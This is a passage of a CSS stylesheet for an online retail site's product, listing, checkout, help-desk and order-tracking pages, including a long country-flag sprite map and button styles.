/* PRODUCT PAGE STYLES */

.galleria {
  text-align: left;
}

.galleria a {
  text-decoration: none;
  margin-left: inherit;
  margin-bottom: 3px;
  padding: 1px;
  display: inline-block;
  border: 1px solid #666;
  cursor: pointer;
  box-shadow: 0 0 3px #ccc;
}

.galleria a:hover {
  border: 1px solid #2760c9;
  box-shadow: 0 0 3px #2760c9;
}

#product_subtitle,
#product_author {
  color: #000;
  font-size: 10.5pt;
  font-weight: bold;
  margin-bottom: 4px;
  margin-top: 0;
}

.horizontal_rule {
  border-bottom: 1px dashed #999;
  height: 6px;
  line-height: 6px;
  margin-bottom: 10px;
}

.productOriginalPrice {
  text-decoration: line-through;
}

.rrp-label {
  color: #6c6c6c;
  font-weight: normal;
  font-size: 11px;
  padding-right: 8px;
}

.you_save {
  color: #f60;
  font-size: 11.5pt;
}

#product_info_pricing {
  font-size: 14pt;
  font-weight: bold;
  margin: 10px 0 30px;
}

#product_info_pricing .free_ship {
  display: inline-block;
  font-size: 13px;
  font-weight: normal;
  margin: 0.5em 1.2em 1em 0;
}

#product_info_pricing .free_ship .eligible_for {
  font-size: 13px;
}

#product_info_pricing .used {
  font-weight: normal;
  margin: 15px 0;
  font-size: 13px;
}

#product_info_pricing .used a {
  font-weight: bold;
}

#product_info_pricing .group-buy button {
  display: inline-block;
  margin-right: 12px;
}

#product_info_pricing .group-buy label {
  display: inline-block;
  width: inherit;
  font-size: 11pt;
}

#product_info_pricing .group-buy select {
  display: inline-block;
  margin-right: 8px;
}

#product_info_pricing .group-buy .remaining {
  font-size: 11pt;
  margin-top: 5px;
  display: none;
}

#product_info_pricing .group-buy .remaining .quantity {
  font-weight: bold;
}

#product_info_pricing .group-buy .button-container {
  margin-top: 6px;
}

#product_info_pricing .group-buy .productOriginalPrice,
#product_info_pricing .group-buy .you_save {
  font-weight: bold;
}

#product_info_pricing .group-buy .title-line {
  margin-top: 8px;
}

#product_info_pricing .group-buy .title {
  color: #f60;
  font-size: 13pt;
  font-weight: bold;
}

td.productSpecialPrice,
span.productSpecialPrice {
  color: #24b837;
  font-weight: normal;
  font-weight: bold;
}

.add_button_container p {
  font-size: 13px;
  margin: 10px 0;
}

.add_button_container .add_button button {
  margin: 1.2em 0 1.6em;
}

.add_button_container #cart_quantity button.flat-button {
  margin: 1.4em 0 0.5em !important;
}

.add_button_container .btn {
  margin: 0.9em 0 1.2em;
}

.add_button_container .condition {
  font-weight: normal;
  font-size: 11pt;
  margin-bottom: 5px;
  margin-top: 15px;
  line-height: 1.8;
}

.arrives_text {
  color: #d4a31d;
  font-size: 13px;
  font-weight: bold;
  font-weight: normal;
  line-height: 20px;
  display: block;
}

.arrives_text .instock-icon {
  vertical-align: middle;
  margin-bottom: 2px;
  margin-right: 5px;
  float: left;
}

.quantity_text {
  color: #50be19;
}

/* Customer rating styles */
td.rating_base {
  width: 100px;
}

ul.rating {
  list-style: none;
  position: relative;
  height: 17px;
  display: block;
  background: url('https://cdn-w.fishpond.com/product_rating.gif') no-repeat -100px 0;
  padding: 0;
  left: 50px;
  margin-left: -50px;
  overflow: hidden;
  width: 100px;
}

ul.rating li {
  float: left;
  margin: 0;
  padding: 0;
}

ul.rating li a {
  display: block;
  height: 17px;
  overflow: hidden;
  position: absolute;
  text-decoration: none;
  text-indent: -9999em;
  width: 20px;
  z-index: 20;
}

ul.worst {
  background-position: -80px 0;
}

ul.bad {
  background-position: -60px 0;
}

ul.fair {
  background-position: -40px 0;
}

ul.good {
  background-position: -20px 0;
}

ul.best {
  background-position: 0 0;
}

ul.rating a.worst {
  left: 0;
}

ul.rating a.bad {
  left: 20px;
}

ul.rating a.fair {
  left: 40px;
}

ul.rating a.good {
  left: 60px;
}

ul.rating a.best {
  left: 80px;
}

ul.rating li a,
ul.rating.interactive li a {
  cursor: default;
}

ul.rating.interactive li a:hover {
  background: url('https://cdn-w.fishpond.com/product_rating.gif') repeat-x 0 -17px;
  left: 0;
  z-index: 1;
}

ul.rating.interactive a.worst:hover {
  width: 20px;
}

ul.rating.interactive a.bad:hover {
  width: 40px;
}

ul.rating.interactive a.fair:hover {
  width: 60px;
}

ul.rating.interactive a.good:hover {
  width: 80px;
}

ul.rating.interactive a.best:hover {
  width: 100px;
}

td.product_rating_prompt {
  padding-bottom: 4px;
  padding-top: 6px;
}

td.product_rating_note {
  color: #6c6c6c;
  vertical-align: middle;
}

/* END Customer rating styles */

/* Start Movie Rating Styles */

/* Fix Rating overlays to display correctly for smaller than full size images
 * on product page (still doesn't work in IE though) */
.product_img {
  display: inline-block;
  margin: auto;
}

.product_img img {
  max-width: 390px;
}

.rating span {
  display: block;
  font-size: 0;
  height: 1px;
  line-height: 0;
  margin: -1px auto 0 auto;
  position: relative;
  zoom: 1;
}

.productSearch .rating span,
.featured-block .rating span {
  width: 124px;
}

#recommandationList .rating span,
#browseBySubject .rating span,
#interim .rating span,
.customerRecommendation .rating span,
.search-used .rating span {
  width: 99px;
}

#buy_together .rating span {
  width: 87px;
}

.homepageRecommendation .rating span {
  width: 98px;
}

.column_right .bestsellers .homepageRecommendation .rating span {
  width: 46px;
}

.rating .ra {
  bottom: 3px;
  margin: 0 auto;
  position: absolute;
  right: 47.5%;
  border: none;
  border-radius: 3px;
}

#interim .rating .ra,
#buy_together .rating .ra,
#browseBySubject .rating .ra,
.homepageRecommendation .rating .ra {
  bottom: 2px;
}

.productSearch-highlight-left .rating .ra {
  bottom: 10px;
  right: 46.5%;
}

.rating img {
  -ms-interpolation-mode: bicubic;
}

.popular_lists td.smallText .rating img {
  margin-bottom: 0;
}

.popular_lists td.smallText .rating {
  display: inline-block;
  margin-bottom: 0.643em !important;
}

/* End Movie Rating Styles */

/* Start Music Tracks Styles */

#track-details-dialog {
  display: none;
  position: absolute;
  background-color: #fff;
  border: 2px solid #ccc;
  padding: 15px 20px;
  z-index: 1000;
  width: 240px;
  min-height: 140px;
  text-align: left;
  font-size: 8pt;
}

#track-details-dialog th,
#track-details-dialog td {
  padding: 3px;
  text-align: left;
}

#track-details-dialog th {
  width: 90px;
}

#track-details-dialog h2 {
  font-size: 1.2em;
  margin-top: 0;
  padding-bottom: 5px;
  margin-bottom: 10px;
  border-bottom: 1px #ccc solid;
}

#track-details-dialog h3 {
  font-size: 1.1em;
  padding-bottom: 5px;
  margin-bottom: 10px;
  border-bottom: 1px #ccc solid;
}

table#tracks-table {
  border: 2px solid #999;
  margin-bottom: 15px;
}

table#tracks-table .playButton {
  background: url('https://cdn-w.fishpond.com/btn-play-pause-light.png') 0 0 no-repeat;
  width: 20px;
  height: 20px;
  overflow: hidden;
  text-indent: -999em;
  color: transparent;
  display: none;
}

table#tracks-table .playButton:hover {
  background-position: 0 -20px;
}

table#tracks-table .playButton:active,
table#tracks-table .playButton:focus {
  background-position: 0 -40px;
}

table#tracks-table .pauseButton {
  background: url('https://cdn-w.fishpond.com/btn-play-pause-light.png') -20px 0 no-repeat;
  width: 20px;
  height: 20px;
  overflow: hidden;
  text-indent: -999em;
  color: transparent;
  display: none;
}

table#tracks-table .pauseButton:hover {
  background-position: -20px -20px;
}

table#tracks-table .pauseButton:active,
table#tracks-table .pauseButton:focus {
  background-position: -20px -40px;
}

table#tracks-table .progress-bar {
  width: 0;
  position: absolute;
  left: -4px;
  height: 4px;
  overflow: hidden;
  background-color: #f90;
}

table#tracks-table th,
table#tracks-table td {
  text-align: left;
  padding: 4px;
  vertical-align: middle;
}

table#tracks-table tr.grey-head th,
table#tracks-table tr.grey-head td {
  background-color: #ddd;
}

table#tracks-table tr.grey-head.classical-title td {
  border-top: 1px solid #fff;
  font-size: 8pt;
}

table#tracks-table tr.grey-head.disc-row td {
  border-top: 20px solid white;
}

table#tracks-table tr.grey-head th {
  color: #3877ea;
  font-size: 8pt;
  border-bottom: 1px solid #fff;
}

table#tracks-table tr.even td {
  background-color: #eee;
}

table#tracks-table tr.odd td {
  background-color: #fff;
}

table#tracks-table .more_info a {
  display: block;
  width: 16px;
  height: 17px;
  overflow: hidden;
  text-indent: -999em;
  color: transparent;
  background: url('https://cdn-w.fishpond.com/more_info_ico.png') 0 0 no-repeat;
}

table#tracks-table .more_info a:hover,
table#tracks-table .more_info a:active {
  background-position: 0 -17px;
}

table#tracks-table .track_title {
  padding-left: 20px;
  color: #777;
}

table#tracks-table .track-actions {
  white-space: nowrap;
  text-align: center;
}

.music-tracks p {
  margin-left: 20px;
  margin-top: 6px;
}

/* End Music Tracks Styles */

.product_info_text,
.description {
  margin-bottom: 1.5em;
}

.product_info_text td,
.product_info_text th,
.description {
  padding: 2px 5px 2px 0;
  line-height: 1.2;
}

.field_label {
  color: #6c6c6c;
  font-weight: bold;
  margin-right: 10px;
  font-size: 13px;
}

th.field_label {
  padding: 6px 15px 6px 0;
  text-align: left;
  white-space: nowrap;
}

.specialFormatInfo {
  border: 1px solid #ccc;
  margin: 8px 0;
  min-height: 32px;
  padding: 10px;
  overflow: hidden;
  _zoom: 1;
}

.specialFormatInfo p {
  margin: 0 0 0 90px;
}

.specialFormatInfo .icons {
  float: left;
  text-align: center;
  width: 90px;
}

.specialFormatInfo.iconWide p {
  margin: 0 0 0 140px;
}

.specialFormatInfo.iconWide .icons {
  width: 140px;
}

.specialFormatInfo .japansun {
  padding-left: 90px;
  background-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/japansun.png');
  background-repeat: no-repeat;
  background-position: 5px 0;
}

a.smartsell,
span.smartsell {
  margin: 5px 0 5px 5px;
  padding: 1px 5px;
  display: inline-block;
  border: 1px #f60 solid;
  background-color: #fff;
  color: #f60;
  font-size: 10px;
  line-height: 13px;
  font-weight: bold;
  text-decoration: none;
}

a.smartsell:hover,
a.smartsell:active,
a.smartsell:visited,
#right a.smartsell:hover {
  color: #f60;
  text-decoration: none;
}

.smartsell-bulk-discount-text .smartsell,
.smartsell-bulk-discount-text span.smartsell {
  font-size: 9px;
  margin: 0 2px;
  padding: 1px 3px;
  font-weight: normal;
  color: #f60;
  border: 1px #f60 solid;
  white-space: nowrap;
}

.specialFormatInfo .smartsell-bulk-discount-text {
  margin-left: 90px;
}

.specialFormatInfo .smartsell-bulk-discount-text ul {
  padding-left: 30px;
}

.tipsy .smartsell-bulk-discount-text {
  text-align: left;
}

.tipsy .smartsell-bulk-discount-text ul {
  padding-left: 20px;
}

#group-buy .box {
  padding: 0.3em 0;
}

#group-buy .prices {
  margin: 10px;
  width: 150px;
  color: inherit;
}

#group-buy .prices th {
  text-align: left;
  font-weight: normal;
  white-space: nowrap;
}

#group-buy .prices td {
  text-align: right;
}

#group-buy .remaining {
  background-color: white;
  margin: 0 10px 7px;
  padding: 10px 15px;
  border-radius: 5px;
}

.group_by_link {
  font-size: 10px;
}

div.variantsSelector {
  margin-top: 15px;
}

div.variantsHeader {
  padding: 0 5px 5px 0;
  float: left;
  text-align: center;
}

div.variantsHeader span.attributeLabel {
  padding-bottom: 5px;
  font-size: 14px;
  font-weight: bold;
}

div.variantsHeader select {
  margin-top: 5px;
  max-width: 300px;
  height: 38px;
}

div.variantsSelector {
  clear: both;
}

.variantsSelector .variant_option {
  padding: 6px 10px;
  border: 1px solid #666;
  margin-bottom: 6px;
  box-shadow: 0 0 3px #ccc;
  font-size: 13px;
  cursor: pointer;
}

.rating-radio {
  display: block;
  color: #f00;
  font-weight: bold;
  font-size: 6pt;
  margin-bottom: 6px;
}

.product-extra + * {
  margin-top: 12px;
}

/* aliexpress scrapped markup */
.description .alixps h2 {
  font-size: 1.17em;
}

.description .alixps dl {
  margin: 6px 0;
}

.description .alixps dt {
  font-weight: bold;
  width: 100px;
  float: left;
  clear: left;
  margin: 0 10px 6px 0;
}

.description .alixps dd {
  float: left;
}

/* gfk description markup */
.description .gfk.attributes {
  border-collapse: collapse;
}

.description .gfk.attributes th,
.description .gfk.attributes td {
  text-align: left;
  border: 1px solid #ccc;
  padding: 2px 5px;
}

.description .vvmrt p {
  margin: 0.5em 0;
}

.description .vvmrt ul {
  margin: 0.5em 0;
  padding-left: 17px;
}

.variation-images .images-block.hidden {
  position: absolute;
  left: 300px;
}

.variation-images {
  width: 300px;
  overflow: hidden;
  position: relative;
}

.variantsSelector .variant_option:hover {
  background: #ebe7d8;
}

.variantsSelector .variant_option.active {
  border: 1px solid #3361e3;
  box-shadow: 0 0 3px #3361e3;
  color: #3361e3;
  font-weight: bold;
}

a.personalise_btn {
  background-image: url('https://cdn-w.fishpond.com/btn-select-arrow.png');
  width: 115px;
  height: 35px;
  text-decoration: none;
  text-indent: -999em;
  display: block;
  margin: 0 auto 3px;
}

a.personalise_btn:hover,
a.personalise_btn:active {
  background-position: -115px 0;
  text-decoration: none;
}

.settings-section {
  display: inline-block;
}

/* END PRODUCT PAGE STYLES */

/* PRODUCT LISTING STYLES */
.group-buy-title {
  color: #f60;
  font-size: 10pt;
  font-weight: bold;
  line-height: 1.5;
}

.available-smartsell-bargain {
  color: #f60;
  font-size: 11px;
}

.available-smartsell-bargain .smartsell {
  font-weight: normal;
}

.unavailable_text {
  color: #6c6c6c;
  font-weight: bold;
}

.preorder_text {
  color: #50be19;
  font-size: 13px;
  font-weight: bold;
  line-height: 2;
}

/* END PRODUCT LISTING STYLES */

/* SELL PAGE STYLES */
form button.list-for-sale {
  width: 152px;
  height: 35px;
  margin-top: 2em;
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-list-for-sale.png');
}

form button.list-for-sale:hover {
  background-position: 152px 0;
}

/* VOUCHER COUPONS ON CHECKOUT PAGE */

.voucher-coupons-block {
  position: relative;
}

.voucher-coupons-block ol li {
  display: block;
  border-radius: 6px;
  position: relative;
}

.voucher-coupons-block ol li.error {
  border: 2px solid #f60;
  padding: 10px 15px 3px 15px !Important;
  background-color: #ffdbb5 !Important;
}

.voucher-coupons-block ol li.success {
  border: 2px solid green;
  padding: 10px 15px 3px 15px !Important;
  background-color: #cbf2cb !Important;
}

.voucher-coupons-block ol li.success #gvSuccessMessage {
  color: #000 !Important;
  padding: 6px 0;
}

.voucher-coupons-block ol li.success #gvValidationImgApplyed {
  display: block !Important;
}

.voucher-coupons-block ol li.error #gvValidationImgError {
  display: block !Important;
}

.voucher-coupons-block #gvValidationLoader {
  position: absolute;
  left: 188px;
  top: 8px;
}

.voucher-coupons-block #gvValidationImgError {
  position: absolute;
  left: 214px;
  top: 14px;
}

.voucher-coupons-block #gvValidationImgApplyed {
  position: absolute;
  left: 214px;
  top: 14px;
}

/** HELPDESK */

#helpdesk_content #question-categories {
  margin-bottom: 15px;
  padding-left: 20px;
  list-style-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/plus-9.png');
}

#helpdesk_content #question-categories .category.opened {
  list-style-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/minus-9.png');
}

#helpdesk_content #question-categories li {
  margin-top: 8px;
}

#helpdesk_content ul.subcategory {
  padding-left: 20px;
}

#helpdesk_content ul.subcategory li {
  list-style-image: url('https://cdn-w.fishpond.com/fp_uploads/site_images/circle-9.png');
}

/** TRACK MY ORDER PAGE */

ul.tracking-summary {
  padding: 0;
  margin: 10px 0 40px;
}

ul.tracking-summary li {
  list-style: none;
  padding-left: 34px;
  padding-top: 28px;
}

ul.tracking-summary li.first {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_1.png') bottom left no-repeat;
  height: 17px;
  padding-top: 0;
}

ul.tracking-summary li.complete {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_2.png') top left no-repeat;
  height: 17px;
}

ul.tracking-summary li.current {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_3.png') top left no-repeat;
  height: 22px;
}

ul.tracking-summary li.first.current {
  padding-top: 3px;
  background-position: bottom left;
}

ul.tracking-summary li.incomplete {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/tracking_progress_4b.png') top left no-repeat;
  height: 12px;
}

/* SELL PAGE STYLES */

/* Flags 2 */
.flag img {
  width: 16px;
  height: 11px;
  background: url('https://cdn-w.fishpond.com/flags-sprite.png') no-repeat;
}

.flag.flag-ad img {
  background-position: -16px 0;
}

.flag.flag-ae img {
  background-position: -32px 0;
}

.flag.flag-af img {
  background-position: -48px 0;
}

.flag.flag-ag img {
  background-position: -64px 0;
}

.flag.flag-ai img {
  background-position: -80px 0;
}

.flag.flag-al img {
  background-position: -96px 0;
}

.flag.flag-am img {
  background-position: -112px 0;
}

.flag.flag-an img {
  background-position: -128px 0;
}

.flag.flag-ao img {
  background-position: -144px 0;
}

.flag.flag-ar img {
  background-position: -160px 0;
}

.flag.flag-as img {
  background-position: -176px 0;
}

.flag.flag-at img {
  background-position: -192px 0;
}

.flag.flag-au img {
  background-position: -208px 0;
}

.flag.flag-aw img {
  background-position: -224px 0;
}

.flag.flag-az img {
  background-position: -240px 0;
}

.flag.flag-ba img {
  background-position: 0 -11px;
}

.flag.flag-bb img {
  background-position: -16px -11px;
}

.flag.flag-bd img {
  background-position: -32px -11px;
}

.flag.flag-be img {
  background-position: -48px -11px;
}

.flag.flag-bf img {
  background-position: -64px -11px;
}

.flag.flag-bg img {
  background-position: -80px -11px;
}

.flag.flag-bh img {
  background-position: -96px -11px;
}

.flag.flag-bi img {
  background-position: -112px -11px;
}

.flag.flag-bj img {
  background-position: -128px -11px;
}

.flag.flag-bm img {
  background-position: -144px -11px;
}

.flag.flag-bn img {
  background-position: -160px -11px;
}

.flag.flag-bo img {
  background-position: -176px -11px;
}

.flag.flag-br img {
  background-position: -192px -11px;
}

.flag.flag-bs img {
  background-position: -208px -11px;
}

.flag.flag-bt img {
  background-position: -224px -11px;
}

.flag.flag-bv img {
  background-position: -240px -11px;
}

.flag.flag-bw img {
  background-position: 0 -22px;
}

.flag.flag-by img {
  background-position: -16px -22px;
}

.flag.flag-bz img {
  background-position: -32px -22px;
}

.flag.flag-ca img {
  background-position: -48px -22px;
}

.flag.flag-catalonia img {
  background-position: -64px -22px;
}

.flag.flag-cd img {
  background-position: -80px -22px;
}

.flag.flag-cf img {
  background-position: -96px -22px;
}

.flag.flag-cg img {
  background-position: -112px -22px;
}

.flag.flag-ch img {
  background-position: -128px -22px;
}

.flag.flag-ci img {
  background-position: -144px -22px;
}

.flag.flag-ck img {
  background-position: -160px -22px;
}

.flag.flag-cl img {
  background-position: -176px -22px;
}

.flag.flag-cm img {
  background-position: -192px -22px;
}

.flag.flag-cn img {
  background-position: -208px -22px;
}

.flag.flag-co img {
  background-position: -224px -22px;
}

.flag.flag-cr img {
  background-position: -240px -22px;
}

.flag.flag-cu img {
  background-position: 0 -33px;
}

.flag.flag-cv img {
  background-position: -16px -33px;
}

.flag.flag-cy img {
  background-position: -32px -33px;
}

.flag.flag-cz img {
  background-position: -48px -33px;
}

.flag.flag-de img {
  background-position: -64px -33px;
}

.flag.flag-dj img {
  background-position: -80px -33px;
}

.flag.flag-dk img {
  background-position: -96px -33px;
}

.flag.flag-dm img {
  background-position: -112px -33px;
}

.flag.flag-do img {
  background-position: -128px -33px;
}

.flag.flag-dz img {
  background-position: -144px -33px;
}

.flag.flag-ec img {
  background-position: -160px -33px;
}

.flag.flag-ee img {
  background-position: -176px -33px;
}

.flag.flag-eg img {
  background-position: -192px -33px;
}

.flag.flag-eh img {
  background-position: -208px -33px;
}

.flag.flag-england img {
  background-position: -224px -33px;
}

.flag.flag-er img {
  background-position: -240px -33px;
}

.flag.flag-es img {
  background-position: 0 -44px;
}

.flag.flag-et img {
  background-position: -16px -44px;
}

.flag.flag-eu img {
  background-position: -32px -44px;
}

.flag.flag-fi img {
  background-position: -48px -44px;
}

.flag.flag-fj img {
  background-position: -64px -44px;
}

.flag.flag-fk img {
  background-position: -80px -44px;
}

.flag.flag-fm img {
  background-position: -96px -44px;
}

.flag.flag-fo img {
  background-position: -112px -44px;
}

.flag.flag-fr img {
  background-position: -128px -44px;
}

.flag.flag-ga img {
  background-position: -144px -44px;
}

.flag.flag-gb img {
  background-position: -160px -44px;
}

.flag.flag-gd img {
  background-position: -176px -44px;
}

.flag.flag-ge img {
  background-position: -192px -44px;
}

.flag.flag-gf img {
  background-position: -208px -44px;
}

.flag.flag-gh img {
  background-position: -224px -44px;
}

.flag.flag-gi img {
  background-position: -240px -44px;
}

.flag.flag-gl img {
  background-position: 0 -55px;
}

.flag.flag-gm img {
  background-position: -16px -55px;
}

.flag.flag-gn img {
  background-position: -32px -55px;
}

.flag.flag-gp img {
  background-position: -48px -55px;
}

.flag.flag-gq img {
  background-position: -64px -55px;
}

.flag.flag-gr img {
  background-position: -80px -55px;
}

.flag.flag-gs img {
  background-position: -96px -55px;
}

.flag.flag-gt img {
  background-position: -112px -55px;
}

.flag.flag-gu img {
  background-position: -128px -55px;
}

.flag.flag-gw img {
  background-position: -144px -55px;
}

.flag.flag-gy img {
  background-position: -160px -55px;
}

.flag.flag-hk img {
  background-position: -176px -55px;
}

.flag.flag-hm img {
  background-position: -192px -55px;
}

.flag.flag-hn img {
  background-position: -208px -55px;
}

.flag.flag-hr img {
  background-position: -224px -55px;
}

.flag.flag-ht img {
  background-position: -240px -55px;
}

.flag.flag-hu img {
  background-position: 0 -66px;
}

.flag.flag-id img {
  background-position: -16px -66px;
}

.flag.flag-ie img {
  background-position: -32px -66px;
}

.flag.flag-il img {
  background-position: -48px -66px;
}

.flag.flag-in img {
  background-position: -64px -66px;
}

.flag.flag-io img {
  background-position: -80px -66px;
}

.flag.flag-iq img {
  background-position: -96px -66px;
}

.flag.flag-ir img {
  background-position: -112px -66px;
}

.flag.flag-is img {
  background-position: -128px -66px;
}

.flag.flag-it img {
  background-position: -144px -66px;
}

.flag.flag-jm img {
  background-position: -160px -66px;
}

.flag.flag-jo img {
  background-position: -176px -66px;
}

.flag.flag-jp img {
  background-position: -192px -66px;
}

.flag.flag-ke img {
  background-position: -208px -66px;
}

.flag.flag-kg img {
  background-position: -224px -66px;
}

.flag.flag-kh img {
  background-position: -240px -66px;
}

.flag.flag-ki img {
  background-position: 0 -77px;
}

.flag.flag-km img {
  background-position: -16px -77px;
}

.flag.flag-kn img {
  background-position: -32px -77px;
}

.flag.flag-kp img {
  background-position: -48px -77px;
}

.flag.flag-kr img {
  background-position: -64px -77px;
}

.flag.flag-kw img {
  background-position: -80px -77px;
}

.flag.flag-ky img {
  background-position: -96px -77px;
}

.flag.flag-kz img {
  background-position: -112px -77px;
}

.flag.flag-la img {
  background-position: -128px -77px;
}

.flag.flag-lb img {
  background-position: -144px -77px;
}

.flag.flag-lc img {
  background-position: -160px -77px;
}

.flag.flag-li img {
  background-position: -176px -77px;
}

.flag.flag-lk img {
  background-position: -192px -77px;
}

.flag.flag-lr img {
  background-position: -208px -77px;
}

.flag.flag-ls img {
  background-position: -224px -77px;
}

.flag.flag-lt img {
  background-position: -240px -77px;
}

.flag.flag-lu img {
  background-position: 0 -88px;
}

.flag.flag-lv img {
  background-position: -16px -88px;
}

.flag.flag-ly img {
  background-position: -32px -88px;
}

.flag.flag-ma img {
  background-position: -48px -88px;
}

.flag.flag-mc img {
  background-position: -64px -88px;
}

.flag.flag-md img {
  background-position: -80px -88px;
}

.flag.flag-me img {
  background-position: -96px -88px;
}

.flag.flag-mg img {
  background-position: -112px -88px;
}

.flag.flag-mh img {
  background-position: -128px -88px;
}

.flag.flag-mk img {
  background-position: -144px -88px;
}

.flag.flag-ml img {
  background-position: -160px -88px;
}

.flag.flag-mm img {
  background-position: -176px -88px;
}

.flag.flag-mn img {
  background-position: -192px -88px;
}

.flag.flag-mo img {
  background-position: -208px -88px;
}

.flag.flag-mp img {
  background-position: -224px -88px;
}

.flag.flag-mq img {
  background-position: -240px -88px;
}

.flag.flag-mr img {
  background-position: 0 -99px;
}

.flag.flag-ms img {
  background-position: -16px -99px;
}

.flag.flag-mt img {
  background-position: -32px -99px;
}

.flag.flag-mu img {
  background-position: -48px -99px;
}

.flag.flag-mv img {
  background-position: -64px -99px;
}

.flag.flag-mw img {
  background-position: -80px -99px;
}

.flag.flag-mx img {
  background-position: -96px -99px;
}

.flag.flag-my img {
  background-position: -112px -99px;
}

.flag.flag-mz img {
  background-position: -128px -99px;
}

.flag.flag-na img {
  background-position: -144px -99px;
}

.flag.flag-nc img {
  background-position: -160px -99px;
}

.flag.flag-ne img {
  background-position: -176px -99px;
}

.flag.flag-nf img {
  background-position: -192px -99px;
}

.flag.flag-ng img {
  background-position: -208px -99px;
}

.flag.flag-ni img {
  background-position: -224px -99px;
}

.flag.flag-nl img {
  background-position: -240px -99px;
}

.flag.flag-no img {
  background-position: 0 -110px;
}

.flag.flag-np img {
  background-position: -16px -110px;
}

.flag.flag-nr img {
  background-position: -32px -110px;
}

.flag.flag-nu img {
  background-position: -48px -110px;
}

.flag.flag-nz img {
  background-position: -64px -110px;
}

.flag.flag-om img {
  background-position: -80px -110px;
}

.flag.flag-pa img {
  background-position: -96px -110px;
}

.flag.flag-pe img {
  background-position: -112px -110px;
}

.flag.flag-pf img {
  background-position: -128px -110px;
}

.flag.flag-pg img {
  background-position: -144px -110px;
}

.flag.flag-ph img {
  background-position: -160px -110px;
}

.flag.flag-pk img {
  background-position: -176px -110px;
}

.flag.flag-pl img {
  background-position: -192px -110px;
}

.flag.flag-pm img {
  background-position: -208px -110px;
}

.flag.flag-pn img {
  background-position: -224px -110px;
}

.flag.flag-pr img {
  background-position: -240px -110px;
}

.flag.flag-ps img {
  background-position: 0 -121px;
}

.flag.flag-pt img {
  background-position: -16px -121px;
}

.flag.flag-pw img {
  background-position: -32px -121px;
}

.flag.flag-py img {
  background-position: -48px -121px;
}

.flag.flag-qa img {
  background-position: -64px -121px;
}

.flag.flag-re img {
  background-position: -80px -121px;
}

.flag.flag-ro img {
  background-position: -96px -121px;
}

.flag.flag-rs img {
  background-position: -112px -121px;
}

.flag.flag-ru img {
  background-position: -128px -121px;
}

.flag.flag-rw img {
  background-position: -144px -121px;
}

.flag.flag-sa img {
  background-position: -160px -121px;
}

.flag.flag-sb img {
  background-position: -176px -121px;
}

.flag.flag-sc img {
  background-position: -192px -121px;
}

.flag.flag-scotland img {
  background-position: -208px -121px;
}

.flag.flag-sd img {
  background-position: -224px -121px;
}

.flag.flag-se img {
  background-position: -240px -121px;
}

.flag.flag-sg img {
  background-position: 0 -132px;
}

.flag.flag-sh img {
  background-position: -16px -132px;
}

.flag.flag-si img {
  background-position: -32px -132px;
}

.flag.flag-sk img {
  background-position: -48px -132px;
}

.flag.flag-sl img {
  background-position: -64px -132px;
}

.flag.flag-sm img {
  background-position: -80px -132px;
}

.flag.flag-sn img {
  background-position: -96px -132px;
}

.flag.flag-so img {
  background-position: -112px -132px;
}

.flag.flag-sr img {
  background-position: -128px -132px;
}

.flag.flag-st img {
  background-position: -144px -132px;
}

.flag.flag-sv img {
  background-position: -160px -132px;
}

.flag.flag-sy img {
  background-position: -176px -132px;
}

.flag.flag-sz img {
  background-position: -192px -132px;
}

.flag.flag-tc img {
  background-position: -208px -132px;
}

.flag.flag-td img {
  background-position: -224px -132px;
}

.flag.flag-tf img {
  background-position: -240px -132px;
}

.flag.flag-tg img {
  background-position: 0 -143px;
}

.flag.flag-th img {
  background-position: -16px -143px;
}

.flag.flag-tj img {
  background-position: -32px -143px;
}

.flag.flag-tk img {
  background-position: -48px -143px;
}

.flag.flag-tl img {
  background-position: -64px -143px;
}

.flag.flag-tm img {
  background-position: -80px -143px;
}

.flag.flag-tn img {
  background-position: -96px -143px;
}

.flag.flag-to img {
  background-position: -112px -143px;
}

.flag.flag-tr img {
  background-position: -128px -143px;
}

.flag.flag-tt img {
  background-position: -144px -143px;
}

.flag.flag-tv img {
  background-position: -160px -143px;
}

.flag.flag-tw img {
  background-position: -176px -143px;
}

.flag.flag-tz img {
  background-position: -192px -143px;
}

.flag.flag-ua img {
  background-position: -208px -143px;
}

.flag.flag-ug img {
  background-position: -224px -143px;
}

.flag.flag-um img {
  background-position: -240px -143px;
}

.flag.flag-us img {
  background-position: 0 -154px;
}

.flag.flag-uy img {
  background-position: -16px -154px;
}

.flag.flag-uz img {
  background-position: -32px -154px;
}

.flag.flag-va img {
  background-position: -48px -154px;
}

.flag.flag-vc img {
  background-position: -64px -154px;
}

.flag.flag-ve img {
  background-position: -80px -154px;
}

.flag.flag-vg img {
  background-position: -96px -154px;
}

.flag.flag-vi img {
  background-position: -112px -154px;
}

.flag.flag-vn img {
  background-position: -128px -154px;
}

.flag.flag-vu img {
  background-position: -144px -154px;
}

.flag.flag-wales img {
  background-position: -160px -154px;
}

.flag.flag-wf img {
  background-position: -176px -154px;
}

.flag.flag-ws img {
  background-position: -192px -154px;
}

.flag.flag-ye img {
  background-position: -208px -154px;
}

.flag.flag-yt img {
  background-position: -224px -154px;
}

.flag.flag-za img {
  background-position: -240px -154px;
}

.flag.flag-zm img {
  background-position: 0 -165px;
}

.flag.flag-zw img {
  background-position: -16px -165px;
}

/* end Flags 2 */

/* new flat buttons */
.productSearch-buy-button-container {
  padding-right: 10px !Important;
}

.add_button button,
.add_button .btn {
  margin: 0 auto;
  border-collapse: collapse;
}

.makeanaction .fl-text {
  padding-top: 7px;
  vertical-align: top;
  display: inline-block;
  line-height: 22px;
}

.custom_price_range {
  width: 140px;
}

.custom_price_range input[type=submit] {
  background-color: #f60;
  background-image: none;
  border: none;
  color: #fff;
  font-size: 14px;
  padding: 3px 8px;
  cursor: pointer;
  height: 28px;
  transition: background 0.6s ease;
}

.price-range.flat-button.small {
  vertical-align: top;
}

.price-range.flat-button.small .flat-text {
  height: 28px;
  font-size: 14px;
  padding: 0 8px;
}

#email_remind button.flat-button {
  margin: 1.2em 0 1.6em;
}

.custom_price_range input[type=submit]:hover {
  background-color: #e35c02;
}

a.flat-button {
  background-color: transparent;
  border: 0;
  cursor: pointer;
  display: inline-block;
